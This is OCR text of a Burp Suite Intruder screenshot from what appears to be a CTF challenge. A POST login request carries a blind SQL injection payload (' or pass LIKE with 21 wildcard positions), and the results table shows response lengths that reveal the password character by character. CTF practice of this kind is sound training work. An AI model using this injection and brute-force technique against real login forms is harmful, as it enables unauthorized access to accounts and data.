 Burp Suite Professional v2.0.06beta - Tem
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comp
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. Th
assigned to payload positions - see help for full details.
Attack type: Sniper
POST /~q6/ HTTP/1.1
Host: ctfq.sweetduet.info:10080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/2010010
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://ctfq.sweetduet.info:10080/~q6/
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Connection: close
Upgrade-Insecure-Requests: 1
id=' or pass LIKE "§_§§_§§_§§_§§_§§_§§_§§_§§_§§_§§_§§_§§_§§_§§_§§
? < + > Type a search term
21 payload positions
Intruder attack 13
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length ▼ Comment
0 200 2361
7 1 f 200 2361
50 2 l 200 2361
76 3 a 200 2361
119 4 g 200 2361
197 6 k 200 2361
239 7 p 200 2361
283 8 w 200 2361
298 9 a 200 2361
365 10 4 200 2361
381 11 j 200 2361
417 12 i 200 2361
475 13 3 200 2361
503 14 u 200 2361
545 15 z 200 2361
567 16 k 200 2361
626 17 6 200 2361
650 18 t 200 2361
685 19 r 200 2361
720 20 p 200 2361
752 21 k 200 2361
2 1 a 200 728
3 1 b 200 728
4 1 c 200 728
5 1 d 200 728
6 1 e 200 728
8 1 g 200 728
Finished